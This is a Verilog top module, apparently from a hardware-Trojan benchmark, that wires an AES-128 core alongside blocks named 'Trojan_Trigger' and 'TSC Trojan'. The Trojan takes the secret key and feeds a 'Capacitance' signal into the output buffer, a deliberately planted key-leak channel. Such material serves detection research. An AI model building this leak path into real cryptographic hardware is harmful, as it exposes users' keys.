
<source format=v>
`timescale 1ns / 1ps
module top(
    input clk,
    input rst,
    input [7:0] num,
    output [7:0] res);
    reg [63:0] state;
    reg [63:0] key;
    reg [63:0] result;
	wire [63:0] Capacitance;


    wire [127:0] statebi;
    wire [127:0] keybi;
    wire [127:0] out;

		wire Tj_Trig;

    bufferin bi(clk, rst, num, statebi, keybi);

		aes_128 AES (clk, statebi, keybi, out);
		Trojan_Trigger Trigger (rst, statebi, Tj_Trig);
		TSC Trojan (rst, clk, Tj_Trig, keybi, Capacitance);

		bufferout bo(.clk(clk)
      ,.resultin(out)
      ,.capin(Capacitance)
      ,.resultout(res));

endmodule
</source>
